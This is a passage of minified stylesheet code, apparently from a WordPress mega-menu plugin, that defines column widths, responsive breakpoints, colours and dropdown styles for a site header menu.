85.71429%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #fff;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 1000px;max-width: none;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 1000px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #fff;border-radius: 0;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0 0 0 6px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline;height: auto;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;line-height: inherit;color: inherit;font-size: inherit;padding: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu 